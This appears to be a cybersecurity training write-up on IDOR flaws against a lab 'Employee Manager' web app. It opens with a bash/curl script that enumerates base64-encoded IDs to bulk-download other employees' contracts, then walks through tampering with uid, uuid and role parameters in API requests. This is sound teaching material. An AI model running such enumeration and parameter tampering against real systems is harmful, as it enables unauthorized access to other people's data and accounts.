
So now I’ll create a script to download all the contracts of first 20 employees, first creating all the links:
for i in {1..20}; do echo -n $i | base64 -w 0 | jq -sRr @uri; done
MQ%3D%3D
Mg%3D%3D
Mw%3D%3D
NA%3D%3D
NQ%3D%3D
Ng%3D%3D
Nw%3D%3D
OA%3D%3D
OQ%3D%3D
MTA%3D
MTE%3D
MTI%3D
MTM%3D
MTQ%3D
MTU%3D
MTY%3D
MTc%3D
MTg%3D
MTk%3D
MjA%3D
#!/bin/bash
for i in {1..20}; do
for hash in $(echo -n $i | base64 -w 0 | sed -E 's/\+/%2B/g; s/\//%2F/g; s/=/%3D/g'); do
curl -sOJ -X POST "http://94.237.54.116:55129/download.php?contract=$hash"
done
done
IDOR in Insecure APIs
So far, we have only been using IDOR vulnerabilities to access files and resources that are out of our user’s access. However, IDOR vulnerabilities may also exist in function calls and APIs, and exploiting them would allow us to perform various actions as other users.
While IDOR Information Disclosure Vulnerabilities allow us to read various types of resources, IDOR Insecure Function Calls enable us to call APIs or execute functions as another user. Such functions and APIs can be used to change another user’s private information, reset another user’s password, or even buy items using another user’s payment information. In many cases, we may be obtaining certain information through an information disclosure IDOR vulnerability and then using this information with IDOR insecure function call vulnerabilities, as we will see later in the module.
Identifying Insecure APIs
Going back to our Employee Manager web application, we can start testing the Edit Profile page for IDOR vulnerabilities:

When we click on the Edit Profile button, we are taken to a page to edit information of our user profile, namely Full Name, Email, and About Me, which is a common feature in many web applications:


We can change any of the details in our profile and click Update profile, and we’ll see that they get updated and persist through refreshes, which means they get updated in a database somewhere. Let’s intercept the Update request in Burp and look at it:



We see that the page is sending a PUT request to the /profile/api.php/profile/1 API endpoint. PUT requests are usually used in APIs to update item details, while POST is used to create new items, DELETE to delete items, and GET to retrieve item details. So, a PUT request for the Update profile function is expected. The interesting bit is the JSON parameters it is sending:
{
    "uid": 1,
    "uuid": "40f5888b67c748df7efba008e7c2f9d2",
    "role": "employee",
    "full_name": "Amy Lindon",
    "email": "a_lindon@employees.htb",
    "about": "A Release is like a boat. 80% of the holes plugged is not good enough."
}
We see that the PUT request includes a few hidden parameters, like uid, uuid, and most interestingly role, which is set to employee. The web application also appears to be setting the user access privileges (e.g. role) on the client-side, in the form of our Cookie: role=employee cookie, which appears to reflect the role specified for our user. This is a common security issue. The access control privileges are sent as part of the client’s HTTP request, either as a cookie or as part of the JSON request, leaving it under the client’s control, which could be manipulated to gain more privileges.
So, unless the web application has a solid access control system on the back-end, we should be able to set an arbitrary role for our user, which may grant us more privileges. However, how would we know what other roles exist?
Exploiting Insecure APIs
We know that we can change the full_name, email, and about parameters, as these are the ones under our control in the HTML form in the /profile web page. So, let’s try to manipulate the other parameters.
There are a few things we could try in this case:
- Change our
uidto another user’suid, such that we can take over their accounts - Change another user’s details, which may allow us to perform several web attacks
- Create new users with arbitrary details, or delete existing users
- Change our role to a more privileged role (e.g.
admin) to be able to perform more actions
Let’s start by changing our uid to another user’s uid (e.g. "uid": 2). However, any number we set other than our own uid gets us a response of uid mismatch:

The web application appears to be comparing the request’s uid to the API endpoint (/1). This means that a form of access control on the back-end prevents us from arbitrarily changing some JSON parameters, which might be necessary to prevent the web application from crashing or returning errors.
Perhaps we can try changing another user’s details. We’ll change the API endpoint to /profile/api.php/profile/2, and change "uid": 2 to avoid the previous uid mismatch:

As we can see, this time, we get an error message saying uuid mismatch. The web application appears to be checking if the uuid value we are sending matches the user’s uuid. Since we are sending our own uuid, our request is failing. This appears to be another form of access control to prevent users from changing another user’s details.

Next, let’s see if we can create a new user with a POST request to the API endpoint. We can change the request method to POST, change the uid to a new uid, and send the request to the API endpoint of the new uid:

We get an error message saying Creating new employees is for admins only. The same thing happens when we send a Delete request, as we get Deleting employees is for admins only. The web application might be checking our authorization through the role=employee cookie because this appears to be the only form of authorization in the HTTP request.
Finally, let’s try to change our role to admin/administrator to gain higher privileges. Unfortunately, without knowing a valid role name, we get Invalid role in the HTTP response, and our role does not update:

So, all of our attempts appear to have failed. We cannot create or delete users as we cannot change our role. We cannot change our own uid, as there are preventive measures on the back-end that we cannot control, nor can we change another user’s details for the same reason. So, is the web application secure against IDOR attacks?.
So far, we have only been testing the IDOR Insecure Function Calls. However, we have not tested the API’s GET request for IDOR Information Disclosure Vulnerabilities. If there was no robust access control system in place, we might be able to read other users’ details, which may help us with the previous attacks we attempted.
Try to test the API against IDOR Information Disclosure vulnerabilities by attempting to get other users' details with GET requests. If the API is vulnerable, we may be able to leak other users’ details and then use this information to complete our IDOR attacks on the function calls.
Example
The Academy’s exercise for this section
